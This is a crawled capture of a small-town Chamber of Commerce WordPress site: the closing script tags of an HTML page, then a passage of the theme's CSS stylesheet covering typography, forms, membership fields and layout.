<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15843
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

